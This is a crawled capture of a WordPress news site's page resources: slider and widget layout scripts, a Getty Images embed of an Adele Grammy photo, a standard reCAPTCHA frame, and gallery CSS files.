                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
var wpData = {"baseUrl":"https:\/\/creativemediatimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.97.0" id="metaslider-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.gettyimages.com/embed/635010322?et=cQFfuobATPVdM7cTQ7X1gg&viewMoreLink=on&sig=xvMtFPnM2h9nTW8tyB0HIu5mB_GB9yKek2Y4JE1PRVI=&caption=true
body_size: 8607
content:



<!DOCTYPE html>
<html>
  <head>
    <base target="_parent" />
    <title>US-GRAMMY-MUSIC-PRESSROOM [Getty Images]</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="robots" content="noindex, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lt IE 10]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <meta name="twitter:card" content="photo" />
    <meta name="twitter:site" content="@GettyImages" />
    <meta name="twitter:title" content="635010322 / ROBYN BECK / AFP" />
    <meta property="og:description" content="ROBYN BECK / AFP" />
    <meta property="og:image" content="https://embed-cdn.gettyimages.com/photos/adele-poses-in-the-press-room-with-her-trophies-including-the-top-two-picture-id635010322?k=6&amp;m=635010322&amp;s=594x594&amp;w=0&amp;h=uXviTEoyJCO15a-h5agw601-TAqVezkgAZhNA-6ClFQ=&amp;Expires=1764896400&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=UbkgYyZY8UAEXV3hVPrvH2Mc0zSHq2k8~YcSza-m3evi~u6BnsBDesutLzqY81TryldgkJ~[base64]~c8OKTbfV~bqWiR23ChtZvoFgLCZKssCzLaZd6guDih3uZFnV7FOVk-UBU13RWeq0UkJGCbbQwM7PfEYGRorE~Xgd55IDwruHxxrTZil9~tuFzk11iDn1QMN79gHQqdA1jnY2l5zqkB44KKk9n0cM2wI5gnjNIbjTGF84puYy3bZtfa2~r6-HhelunO95nf4jOr8zX70m7gFQeP-Ha6~7DbL16B3hCPE33TBY7DljaGCIlLrGuXhq2UlXcMeyocwGWxgP52Jp-vsBbkpQHdtqDznw6xigGjLN6YvJKnWV78buYDnz9~d7Yock5IFOmIs5AQMoz75GdQzj~Fpxc-YPgysHODHxLiVaHGTwsHJjhk1qQatPt9Ef4_" />
    <meta property="og:url" content="http://www.gettyimages.com/detail/635010322" />
    <meta property="og:site_name" content="Getty Images" />
    <meta name="getty:adp" content="http://www.gettyimages.com/detail/635010322" />

    

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
  </head>

  <body class="embed">

  <link rel="stylesheet" type="text/css" href="//embed-cdn.gettyimages.com/css/2977517/style.css" />

<div id="fb-root"></div>
<section id="body-wrapper"  data-frame-width="487" data-frame-height="594">
  
  
  

  <div id="embed-body" data-spectrum-base-url="//spectrum.gettyimages.com/v3/signals" data-asset-ids="" style="max-width:487px;">
    
    
      
    <div id="slide-0" class="slide active" data-asset-id="635010322"
                                                                                       data-collection-id="45" data-asset-product-type="News" data-content-type="still image">
      <main class="solo">
        <figure>
          
            
              <ul class="reblog solo">
  
  <li id="li-fb" class="li-button">
    <div class="icon-button icon-fb" title="Share on Facebook"  onclick="return Embed.Social().facebook('http://www.gettyimages.com/consumer/share/assets/635010322');" ></div>
  </li>
  
  <li id="li-twitter" class="li-button">
    <a class="icon-button icon-twitter" title="Share on Twitter"  onclick="return Embed.Social().twitter('http://www.gettyimages.com/consumer/share/assets/635010322', 'US-GRAMMY-MUSIC-PRESSROOM');" ></a>
  </li>
  <li id="li-pinterest" class="li-button">
    <a class="icon-button icon-pinterest" title="Share on Pinterest"  onclick="return Embed.Social().pinterest('\/\/www.pinterest.com\/pin\/create\/button?url=http%3A%2F%2Fwww.gettyimages.com%2Fdetail%2F635010322%3Fet%3DcQFfuobATPVdM7cTQ7X1gg%26referrer%3Dhttps%253A%252F%252Fcreativemediatimes.com%252Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%252F%26share%3Dembed_Pinterest\x26media=http%3A%2F%2Fmedia.gettyimages.com%2Fphotos%2Fadele-poses-in-the-press-room-with-her-trophies-including-the-top-two-picture-id635010322\x26description=Adele poses in the press room with her trophies, including the top two Grammys of Album and Record of the Year for her blockbuster hit \x22Hello\x22 and the album \x2225\x22, during the 59th Annual Grammy music Awards on February 12, 2017, in Los Angeles, California.  \/ AFP \/ Robyn BECK        (Photo credit should read ROBYN BECK\/AFP\/Getty Images)');" ></a>
  </li>
  
</ul>

            

            
              <figcaption onselectstart="return false">
                <p class="show-more">
                  <a target="_blank" onclick="Embed.ClickHandler().click('http:\/\/www.gettyimages.com\/detail\/635010322?et=cQFfuobATPVdM7cTQ7X1gg\x26referrer=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F')" href="http://www.gettyimages.com/detail/635010322?et=cQFfuobATPVdM7cTQ7X1gg&amp;referrer=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F">see more</a>
                </p>
                <p class="caption-text">Adele poses in the press room with her trophies, including the top two Grammys of Album and Record of the Year for her blockbuster hit &#34;Hello&#34; and the album &#34;25&#34;, during the 59th Annual Grammy music Awards on February 12, 2017, in Los Angeles, California.  / AFP / Robyn BECK        (Photo credit should read ROBYN BECK/AFP/Getty Images)</p>
              </figcaption>
            

            
                <aside class="assetcomp-overlay" onclick="if (!Embed.MediaQuery().mobile() &&  true ) { window.open('http:\/\/www.gettyimages.com\/detail\/635010322?et=cQFfuobATPVdM7cTQ7X1gg\x26referrer=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F', '_blank'); Embed.ClickHandler().click('ADP'); return false; }" data-url='http://www.gettyimages.com/detail/635010322?et=cQFfuobATPVdM7cTQ7X1gg&amp;referrer=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F'></aside>
                <a href="http://www.gettyimages.com/detail/635010322?et=cQFfuobATPVdM7cTQ7X1gg&amp;referrer=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F" target="_blank" class="assetcomp-link">
                  <img class="assetcomp" id="assetcomp-0" alt="Adele poses in the press room with her trophies, including the top two Grammys of Album and Record of the Year for her blockbuster hit &#34;Hello&#34; and the album &#34;25&#34;, during the 59th Annual Grammy music Awards on February 12, 2017, in Los Angeles, California.  / AFP / Robyn BECK        (Photo credit should read ROBYN BECK/AFP/Getty Images)" src="https://embed-cdn.gettyimages.com/photos/adele-poses-in-the-press-room-with-her-trophies-including-the-top-two-picture-id635010322?k=6&amp;m=635010322&amp;s=594x594&amp;w=0&amp;h=uXviTEoyJCO15a-h5agw601-TAqVezkgAZhNA-6ClFQ=&amp;Expires=1764896400&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=UbkgYyZY8UAEXV3hVPrvH2Mc0zSHq2k8~YcSza-m3evi~u6BnsBDesutLzqY81TryldgkJ~[base64]~c8OKTbfV~bqWiR23ChtZvoFgLCZKssCzLaZd6guDih3uZFnV7FOVk-UBU13RWeq0UkJGCbbQwM7PfEYGRorE~Xgd55IDwruHxxrTZil9~tuFzk11iDn1QMN79gHQqdA1jnY2l5zqkB44KKk9n0cM2wI5gnjNIbjTGF84puYy3bZtfa2~r6-HhelunO95nf4jOr8zX70m7gFQeP-Ha6~7DbL16B3hCPE33TBY7DljaGCIlLrGuXhq2UlXcMeyocwGWxgP52Jp-vsBbkpQHdtqDznw6xigGjLN6YvJKnWV78buYDnz9~d7Yock5IFOmIs5AQMoz75GdQzj~Fpxc-YPgysHODHxLiVaHGTwsHJjhk1qQatPt9Ef4_" />
                </a>
            
          
        </figure>
        <div class="image-footer">
          <div class="logo-container">
            <img src='//embed-cdn.gettyimages.com/images/2977517/gi-logo.png' width="82" height="15" class="gi-icon" alt="Getty Images" />
          </div>
          <div class="meta">
            <p class="footer-text">
              <span class="collection" title="AFP" data-field="collection">AFP</span>
              <span class="photographer" title="ROBYN BECK" data-field="photographer">ROBYN BECK</span>
            </p>
          </div>
        </div>
      </main>
      
    </div>
    
  </section>

<menu id="radial-menu">
  <ul>
    <li id="radial-item-share" class="radial-item" onclick="return Embed.SocialMenu().show();"></li>
  </ul>
</menu>

<script type="text/javascript">
  $(document).ready(function() { Embed.version = "1"; });
</script>
<script type="text/javascript" src="//embed-cdn.gettyimages.com/js/2977517/embed-bundle.js"></script>
<script type="text/javascript">
  $(document).ready(function () {
    Embed.Bootstrapper().init();
  });
</script>


  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6DJlYjmzpowxmeJO-Q3iLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764815801642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -114
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css
body_size: 314
content:
/*
 * Photo Box
 * Author: http://photoboxone.com/
 */

.hide{
	display:none;
}
.show{
	display:block;
}

.gallery-photos-box .gallery-row{ padding: 0 0 15px }
.gallery-photos-box .gallery-image{ float:left; width: 200px; padding-right: 10px; box-sizing: border-box; overflow: hidden; text-align: center;  }
.gallery-photos-box .gallery-image img{ max-width: 100%; opacity:0.8; transition: opacity .5s; -webkit-transition: opacity .5s; }
.gallery-photos-box .gallery-image a:hover img{ opacity:1;  }
.gallery-photos-box .gallery-image span.image_title{ display: block; padding-top: 10px; }

.gallery-photos-box.gallery-columns-1 .gallery-image{ float:none; width: 100%; padding-right: 0 }
.gallery-photos-box.gallery-columns-2 .gallery-image{ width: 48%; padding-right: 2%}
.gallery-photos-box.gallery-columns-3 .gallery-image{ width: 32%; padding-right: 2%}
.gallery-photos-box.gallery-columns-4 .gallery-image{ width: 24%; padding-right: 1%}
.gallery-photos-box.gallery-columns-5 .gallery-image{ width: 18%; padding-right: 2%}
.gallery-photos-box.gallery-columns-6 .gallery-image{ width: 12%; padding-right: 1%}

.gallery-photos-box.gallery-columns-6 .gallery-image-6,
.gallery-photos-box.gallery-columns-5 .gallery-image-5,
.gallery-photos-box.gallery-columns-4 .gallery-image-4,
.gallery-photos-box.gallery-columns-3 .gallery-image-3,
.gallery-photos-box.gallery-columns-3 .gallery-image-3,
.gallery-photos-box.gallery-columns-2 .gallery-image-2{ padding-right: 0}

.photos-box-tags{
	display: none !important;
}

.anime{
	display: block;
}
.anime.hide{
	display: none !important;
}
.pbone_animated.active {
  -webkit-animation-iteration-count: inherit;
  animation-iteration-count: inherit;
}
.pbone_animated.actived {
  -webkit-animation-iteration-count: 2;
  animation-iteration-count: 2;
}
.pbone_animated.hovered,
.pbone_animated:hover,
.pbone_animated.hover {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

